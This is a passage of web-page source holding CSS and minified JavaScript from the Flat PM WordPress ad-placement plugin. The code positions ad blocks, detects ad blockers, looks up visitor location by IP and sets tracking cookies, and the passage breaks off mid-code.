.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var 